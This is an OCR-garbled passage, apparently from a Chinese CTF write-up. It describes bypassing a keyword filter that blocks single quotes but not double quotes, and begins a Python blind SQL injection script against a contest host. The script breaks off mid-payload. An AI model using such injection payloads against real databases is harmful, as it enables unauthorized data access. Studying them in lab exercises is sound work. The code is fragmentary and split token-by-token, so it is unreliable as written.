
关键词发现一些被过滤（单引号也被过滤了，
但双引号没有） 以下是部分没被过滤的关键词
比赛时候poc是选择 < 来注入的，
赛后和Liano师傅交流发现他们是用in进行注入，
这里在复现时候专门使用in编写了个脚本：
import
requests
import
string
url
=
'http://sec4.hdu.edu.cn:20003'
s
=
string
.
printable
payload
=
'1" && (select substr("abc",1,1) 